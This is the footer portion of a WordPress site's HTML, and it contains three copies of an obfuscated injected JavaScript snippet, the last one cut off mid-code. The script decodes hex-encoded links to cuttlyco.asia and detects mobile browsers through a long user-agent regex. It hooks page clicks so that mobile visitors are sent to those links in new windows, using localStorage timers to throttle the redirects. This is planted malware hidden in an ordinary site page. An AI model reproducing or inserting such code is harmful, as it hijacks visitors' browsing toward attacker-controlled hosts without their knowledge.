)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div></div></div></div></div></div></div></div>

<div class="wp-block wp-block-kubio-footer  position-relative wp-block-kubio-footer__container style-single-theme-gt1_zEKay-container style-local-45-container" data-kubio="kubio/footer" data-kubio-component="footer-parallax" data-kubio-settings="{&quot;isEnabled&quot;:null}"><div class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-vP0mYzy99sE-outer style-local-46-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section" id="footer"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-section__inner style-vP0mYzy99sE-inner style-local-46-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-e6PC03TfkKI-container style-local-47-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-e6PC03TfkKI-inner style-local-47-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-nJpox2eRXHV-container style-local-48-container d-flex h-col-lg-12 h-col-md-12 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-nJpox2eRXHV-inner style-local-48-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-nJpox2eRXHV-align style-local-48-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-copyright  position-relative wp-block-kubio-copyright__outer style-tF8kitdcL-outer style-local-49-outer" data-kubio="kubio/copyright"><p>© 2025 Spin The Black Circle.</p></div></div></div></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 